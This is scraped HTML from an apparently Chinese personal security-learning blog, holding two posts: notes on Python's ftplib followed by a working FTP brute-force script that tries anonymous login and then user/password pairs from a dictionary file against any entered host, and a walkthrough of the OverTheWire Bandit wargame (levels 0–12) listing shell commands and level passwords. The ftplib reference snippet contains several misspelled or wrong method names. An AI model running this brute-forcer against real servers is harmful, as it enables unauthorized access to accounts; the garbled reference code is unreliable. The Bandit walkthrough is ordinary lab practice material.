        <span class="logo-line-before"><i></i></span>
        <span class="site-title">D099y</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br>
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-user"></i> <br>
            
            关于
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br>
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br>
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br>
            
            归档
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  <div id="posts" class="posts-expand">
    

  

  
  
  

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/01/28/ftp爆破脚本编写/">

    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
      <meta itemprop="name" content="Gu">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="D099y">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">ftp爆破脚本编写</h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-01-28T10:19:00+08:00">
                2019-01-28
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        <p>要写个ftp爆破的脚本，先学习下ftplib库吧。<br>官方文档:<a href="https://docs.python.org/3/library/ftplib.html" target="_blank" rel="noopener">https://docs.python.org/3/library/ftplib.html</a></p>
<p>部分函数释义<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line">import ftplib      # 加载ftp模块</span><br><span class="line">ftp = ftplib.FTP()                 # 获取FTP对象</span><br><span class="line">ftp.set_debuglevel(2)       # 打开调试级别2，显示详细信息</span><br><span class="line">ftp.connect(&apos;IP&apos;, PORT) # 连接ftp，server和端口</span><br><span class="line">ftp.login(&apos;user&apos;, &apos;password&apos;)  # 登录用户</span><br><span class="line">print(ftp.getwelcome())     # 打印欢迎信息</span><br><span class="line">ftp.cmd(&apos;xxx/xxx&apos;)          # 进入远程目录</span><br><span class="line">bufsize = 1024              # 设置缓存区大小</span><br><span class="line">filename=&apos;filename.txt&apos;     # 需要下载的文件</span><br><span class="line">file_handle=open(filename, &apos;wb&apos;).write   # 以写的模式在本地打开文件</span><br><span class="line">file.retrbinaly(&apos;RETR filename.txt&apos;, file_handle,bufsize)  # 接收服务器上文件并写入本地文件</span><br><span class="line">ftp.set_debuglevel(0)       # 关闭调试模式</span><br><span class="line">ftp.quit                    # 退出ftp</span><br></pre></td></tr></table></figure></p>
<p>ftp相关的命令操作<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line">ftp.cwd(pathname)           # 设置FTP当前操作的路径</span><br><span class="line">ftp.dir()                   # 显示目录下所有目录的信息</span><br><span class="line">ftp.nlst()                  # 获取目录下的文件</span><br><span class="line">ftp.mkd(pathname)           # 新建远程目录</span><br><span class="line">ftp.rmd(dirname)            # 删除远程目录</span><br><span class="line">ftp.pwd()                   # 返回当前所在位置</span><br><span class="line">ftp.delete(filename)        # 删除远程文件</span><br><span class="line">ftp.rename(fromname, toname)    #将fromname改为toname</span><br><span class="line">ftp.storbinaly(&apos;STOR filename.txt&apos;,file_handel,bufsize)  # 上传目标文件 </span><br><span class="line">ftp.retrbinary(&apos;RETR filename.txt&apos;,file_handel,bufsize)  # 下载FTP文件</span><br></pre></td></tr></table></figure></p>
<p>暂时写了个尚未完善的单线程爆破脚本</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br></pre></td><td class="code"><pre><span class="line"># -*- coding: utf-8 -*-</span><br><span class="line"></span><br><span class="line">import ftplib</span><br><span class="line"></span><br><span class="line">def usage():</span><br><span class="line">    print(&apos;python  ftp爆破工具&apos;)</span><br><span class="line">    print(&apos;code by d0ggy&apos;)</span><br><span class="line">def anonLogin(host):</span><br><span class="line">    try:</span><br><span class="line">        ftp=ftplib.FTP()</span><br><span class="line">        ftp.connect(host,port)</span><br><span class="line">        ftp.login()</span><br><span class="line">        ftp.retrlines(&apos;LIST&apos;)</span><br><span class="line">        print(ftp.getwelcome())</span><br><span class="line">        print(&apos;\n&apos;+host+&apos; FTP Anonymous Login Succeeded!&apos;)</span><br><span class="line">        ftp.quit()</span><br><span class="line">        return True</span><br><span class="line">    except Exception as e:</span><br><span class="line">        print(&apos;\n&apos;+str(host)+&apos; FTP Anonymous Login Failed!&apos;)</span><br><span class="line">        return False</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">def bruteftp(host,file,port):</span><br><span class="line">    f=open(file,&apos;r&apos;)</span><br><span class="line">    lines=f.readlines()</span><br><span class="line">    for line in lines:</span><br><span class="line">        user=line.split(&quot;,&quot;)[0]</span><br><span class="line">        passwd=line.split(&quot;,&quot;)[1].strip(&quot;\n&quot;)</span><br><span class="line">        print(&apos;Trying: &apos;+user+&apos;:&apos;+passwd)</span><br><span class="line">        try:</span><br><span class="line">            ftp=ftplib.FTP()</span><br><span class="line">            ftp.connect(host,port)</span><br><span class="line">            ftp.login(user,passwd)</span><br><span class="line">            ftp.retrlines(&apos;LIST&apos;)</span><br><span class="line">            print(ftp.getwelcome())</span><br><span class="line">            print(&apos;\n&apos;+host +&apos;Succeeded!&apos;)</span><br><span class="line">            ftp.quit()</span><br><span class="line">            return(user,passwd)</span><br><span class="line">        except Exception as e:</span><br><span class="line">            pass</span><br><span class="line">    print(&apos;\n Could not brute force FTP!&apos;)</span><br><span class="line">    return(None,None)</span><br><span class="line"></span><br><span class="line">if __name__ == &apos;__main__&apos;:</span><br><span class="line">    usage()</span><br><span class="line">    host = input(&quot;请输入ftp地址:&quot;)</span><br><span class="line">    port = int(input(&quot;请输入端口号:&quot;))</span><br><span class="line">    if anonLogin(host):</span><br><span class="line">        pass</span><br><span class="line">    else:</span><br><span class="line">        a=bruteftp(host,&quot;dict.txt&quot;,port)</span><br><span class="line">        print(&quot;User：%s Password：%s&quot;%a)</span><br></pre></td></tr></table></figure>
<p>运行截图:</p>
<p><img src="/images/pasted-9.png" alt="upload successful"><br>多线程</p>

      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      
      
      

      
        <div class="post-nav">
          <div class="post-nav-next post-nav-item">
            
              <a href="/2019/01/23/sqli-labs平台学习/" rel="next" title="sqli-labs平台学习(1-10)">
                <i class="fa fa-chevron-left"></i> sqli-labs平台学习(1-10)
              </a>
            
          </div>

          <span class="post-nav-divider"></span>

          <div class="post-nav-prev post-nav-item">
            
              <a href="/2019/02/11/bandit学习/" rel="prev" title="bandit学习">
                bandit学习 <i class="fa fa-chevron-right"></i>
              </a>
            
          </div>
        </div>
      

      
      
    </footer>
  </div>
  
  
  
  </article>



    <div class="post-spread">
      
    </div>
  </div>


          </div>
          


          

  



        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">Gu</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/">
              
                  <span class="site-state-item-count">6</span>
                  <span class="site-state-item-name">日志</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2019</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Gu</span>

  
</div>


  <div class="powered-by">由 <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a> 强力驱动</div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">主题 &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Gemini</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  


  <script type="text/javascript" src="/js/src/affix.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/schemes/pisces.js?v=5.1.4"></script>



  
  <script type="text/javascript" src="/js/src/scrollspy.js?v=5.1.4"></script>
<script type="text/javascript" src="/js/src/post-details.js?v=5.1.4"></script>



  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>


<file: 2019/02/11/bandit学习/index.html>
<!DOCTYPE html>



  


<html class="theme-next gemini use-motion" lang="zh-Hans">
<head><meta name="generator" content="Hexo 3.8.0">
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css">







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css">

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css">


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT">










<meta name="description" content="level0直接ssh登进去,cat readme,拿到bandit1的ssh密码:boJ9jbbUNNfktd78OOpsqOltutMc3MY1 level1ssh登陆进去提示是-开头的文件，针对这种特殊字符文件的操作，需要使用./，所以这题直接cat ./-即可，拿到bandit2的密码:CV1DtqXWVFXTvM2F0k09SHz0YwRINYA9 level2有空格加个引号就可以了,用">
<meta property="og:type" content="article">
<meta property="og:title" content="bandit学习">
<meta property="og:url" content="http://yoursite.com/2019/02/11/bandit学习/index.html">
<meta property="og:site_name" content="D099y">
<meta property="og:description" content="level0直接ssh登进去,cat readme,拿到bandit1的ssh密码:boJ9jbbUNNfktd78OOpsqOltutMc3MY1 level1ssh登陆进去提示是-开头的文件，针对这种特殊字符文件的操作，需要使用./，所以这题直接cat ./-即可，拿到bandit2的密码:CV1DtqXWVFXTvM2F0k09SHz0YwRINYA9 level2有空格加个引号就可以了,用">
<meta property="og:locale" content="zh-Hans">
<meta property="og:updated_time" content="2019-06-04T02:07:58.550Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="bandit学习">
<meta name="twitter:description" content="level0直接ssh登进去,cat readme,拿到bandit1的ssh密码:boJ9jbbUNNfktd78OOpsqOltutMc3MY1 level1ssh登陆进去提示是-开头的文件，针对这种特殊字符文件的操作，需要使用./，所以这题直接cat ./-即可，拿到bandit2的密码:CV1DtqXWVFXTvM2F0k09SHz0YwRINYA9 level2有空格加个引号就可以了,用">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Gemini',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/2019/02/11/bandit学习/">





  <title>bandit学习 | D099y</title>
  








</head>

<body itemscope="" itemtype="http://schema.org/WebPage" lang="zh-Hans">

  
  
    
  

  <div class="container sidebar-position-left page-post-detail">
    <div class="headband"></div>

    <header id="header" class="header" itemscope="" itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">D099y</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br>
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-user"></i> <br>
            
            关于
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br>
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br>
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br>
            
            归档
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  <div id="posts" class="posts-expand">
    

  

  
  
  

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/02/11/bandit学习/">

    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
      <meta itemprop="name" content="Gu">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="D099y">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">bandit学习</h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-02-11T11:19:25+08:00">
                2019-02-11
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        <h6 id="level0"><a href="#level0" class="headerlink" title="level0"></a>level0</h6><p>直接ssh登进去,cat readme,拿到bandit1的ssh密码:boJ9jbbUNNfktd78OOpsqOltutMc3MY1</p>
<h6 id="level1"><a href="#level1" class="headerlink" title="level1"></a>level1</h6><p>ssh登陆进去提示是-开头的文件，针对这种特殊字符文件的操作，需要使用./，所以这题直接cat ./-即可，拿到bandit2的密码:CV1DtqXWVFXTvM2F0k09SHz0YwRINYA9</p>
<h6 id="level2"><a href="#level2" class="headerlink" title="level2"></a>level2</h6><p>有空格加个引号就可以了,用cat ./“spaces in this filename” 拿到bandit3的密码:UmHadQclWmgdLOKQ3YNgjWxGoRMb5luK</p>
<h6 id="level3"><a href="#level3" class="headerlink" title="level3"></a>level3</h6><p>在linux中，文件名前面有.的就是隐藏文件，inhere下有隐藏文件，直接ls -al找到隐藏文件.hidden，查看文件内容即可，拿到bandit4的密码:pIwrPrtPN36QITSp3EQaw936yaFoFgAB</p>
<h6 id="level4"><a href="#level4" class="headerlink" title="level4"></a>level4</h6><p>inhere下有多个文件，cat看了下只有-file07是正常的，其他的均是乱码，得到bandit5密码:koReBOKuIDDepwhWk7jZC0RTdopnAYKh，查了下linux中file ./* 可以查看文件类型</p>
<h6 id="level5"><a href="#level5" class="headerlink" title="level5"></a>level5</h6><p>cd inhere有很多文件，但密码文件为1033字节，直接用find命令:find inhere -size 1033c，找到文件路径:inhere/maybehere07/.file2,cat下得到bandit6的密码:DXjZPULLxYr17uwoI01bNLQbtFemEgo7</p>
<h6 id="level6"><a href="#level6" class="headerlink" title="level6"></a>level6</h6><p>按照给的条件查找find / -user bandit7 -group bandit6 -size 33c 2&gt;/dev/null<br>得到文件/var/lib/dpkg/info/bandit7.password，cat一下得到bandit7的密码:HKBPTKQnIay4Fw76bEy8PVxKEDQRKTzs。这里-user指定user组，-group指定group组，-size指定大小，后面的2&gt;/dev/null因为find命令在根目录下查找会经常有很多权限的报错信息，所有在linux中通常用这种方式将错误信息重定向到“黑洞中”</p>
<h6 id="level7"><a href="#level7" class="headerlink" title="level7"></a>level7</h6><p>题目说密码在单词millionth的后面，那么我们就在data.txt中搜索这个单词即可<br>cat data.txt|grep millionth，得到bandit8密码:cvX2JJa4CFALtqS87jk27qwqGhBM9plV</p>
<h6 id="level8"><a href="#level8" class="headerlink" title="level8"></a>level8</h6><p>data.txt文件中只出现一次的那一行，去重sort data.txt |uniq -u,得到bandit9密码:UsvVyFSfZZWbi6wgC7dAFyFuR6jQQUhR</p>
<h6 id="level9"><a href="#level9" class="headerlink" title="level9"></a>level9</h6><p>提示不可读字符中找出可读字符,用strings,strings data.txt,得到bandit10密码:truKLdjsbJ5g7yyJ2X2R0o3a5HQJFuLk</p>
<h6 id="level10"><a href="#level10" class="headerlink" title="level10"></a>level10</h6><p>提示是base64加密，cat data.txt|base64 -d解密得到bandit11密码:IFukwKGsFW8MOq3IRFqrxE1hxTNEbUPR</p>
<h6 id="level11"><a href="#level11" class="headerlink" title="level11"></a>level11</h6><p>这里涉及到一个非常古老的置换密码算法 ROT13，简单来说就是把原字母用它13位之后对应的字母代替，超过时则重新绕回26英文字母开头。A换成N、B换成O、依此类推到M换成Z，然后序列反转：N换成A、O换成B、最后Z换成M。cat data.txt|tr ‘a-zA-Z’ ‘n-za-mN-ZA-M’得到bandit12密码:5Te8Y4drgCRfCx8ugdwuEX8KFC6k2EUu</p>
<h6 id="level12"><a href="#level12" class="headerlink" title="level12"></a>level12</h6>
      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      
      
      

      
        <div class="post-nav">
          <div class="post-nav-next post-nav-item">
            
              <a href="/2019/01/28/ftp爆破脚本编写/" rel="next" title="ftp爆破脚本编写">
                <i class="fa fa-chevron-left"></i> ftp爆破脚本编写
              </a>
            
          </div>

          <span class="post-nav-divider"></span>

          <div class="post-nav-prev post-nav-item">
            
              <a href="/2019/10/12/任意手机号注册/" rel="prev" title="任意手机号注册">
                任意手机号注册 <i class="fa fa-chevron-right"></i>
              </a>
            
          </div>
        </div>
      

      
      
    </footer>
  </div>
  
  
  
  </article>



    <div class="post-spread">
      
    </div>
